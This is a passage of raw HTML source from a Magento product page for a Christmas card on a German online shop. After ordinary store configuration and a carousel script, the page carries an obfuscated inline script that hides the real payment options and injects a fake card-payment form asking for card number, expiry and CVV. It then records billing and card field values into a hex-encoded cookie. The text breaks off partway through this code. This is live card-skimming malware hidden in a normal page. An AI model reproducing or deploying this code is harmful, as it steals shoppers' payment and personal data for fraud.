urchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"downloadlist\/index\/add":["downloadlist"],"downloadlist\/index\/remove":["downloadlist"],"downloadlist\/index\/clear":["downloadlist"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data","ksdd-data"],
                "baseUrls": ["https:\/\/www.hanra.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","downloadlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hanra.de\/page_cache\/block\/render\/id\/2715\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2715","catalog_product_view_sku_75-22302"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/weihnachten-weihnachtskarte-lichterzauber-stadtidyll-75-22302.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    window.puqConfig = {"fix_min_max_sale_qty_error_messages":true,"fix_validate_grouped_qty":true};
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hanra.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2715":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2715\\\/\",\"data\":{\"product\":\"2715\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.hanra.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2715\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2715\",\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvd2VpaG5hY2h0ZW4td2VpaG5hY2h0c2thcnRlLWxpY2h0ZXJ6YXViZXItc3RhZHRpZHlsbC03NS0yMjMwMi5odG1s\"}}","required_options":null},"price_info":{"final_price":4.95,"max_price":4.95,"max_regular_price":4.95,"minimal_regular_price":4.95,"special_price":null,"minimal_price":4.95,"regular_price":4.95,"formatted_prices":{"final_price":"<span class=\"price\">4,95\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">4,95\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">4,95\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">4,95\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">4,95\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":4.1596628655462,"max_price":4.1596628655462,"max_regular_price":4.1596628655462,"minimal_regular_price":4.1596628655462,"special_price":4.1596628655462,"minimal_price":4.1596628655462,"regular_price":4.1596628655462,"formatted_prices":{"final_price":"<span class=\"price\">4,16\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">4,16\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">4,16\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">4,16\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">4,16\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">4,16\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">4,95\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/7\/5\/75_75-22302.png","code":"recently_viewed_products_grid_content_widget","height":320,"width":200,"label":"Weihnachtskarte Lichterzauber Stadtidyll","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/7\/5\/75_75-22302.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Weihnachtskarte Lichterzauber Stadtidyll","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/7\/5\/75_75-22302.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Weihnachtskarte Lichterzauber Stadtidyll","resized_width":75,"resized_height":90},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/7\/5\/75_75-22302.png","code":"recently_compared_products_grid_content_widget","height":320,"width":200,"label":"Weihnachtskarte Lichterzauber Stadtidyll","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/7\/5\/75_75-22302.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Weihnachtskarte Lichterzauber Stadtidyll","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/7\/5\/75_75-22302.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Weihnachtskarte Lichterzauber Stadtidyll","resized_width":75,"resized_height":90}],"url":"https:\/\/www.hanra.de\/weihnachten-weihnachtskarte-lichterzauber-stadtidyll-75-22302.html","id":2715,"name":"Weihnachtskarte Lichterzauber Stadtidyll","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2715,\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvd2VpaG5hY2h0ZW4td2VpaG5hY2h0c2thcnRlLWxpY2h0ZXJ6YXViZXItc3RhZHRpZHlsbC03NS0yMjMwMi5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
    requirejs(['jquery', 'slick'], function (jQuery, slick) {

        (function ($) {

            let config = {
                dots: true,
                arrow: true,
                autoplay: false,
                response:true,
                infinite: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                //variableWidth: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            dots: true,
                            slidesToShow: 3,
                            slidesToScroll: 3,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            dots: true,
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            dots: true,
                            arrow: false,
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            };

            $('.products-upsell > .product-items').slick(config);
            $('.products-related > .product-items').slick(config);
            $('.products-crosssell > .product-items').slick(config);
        })(jQuery);
    });
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var 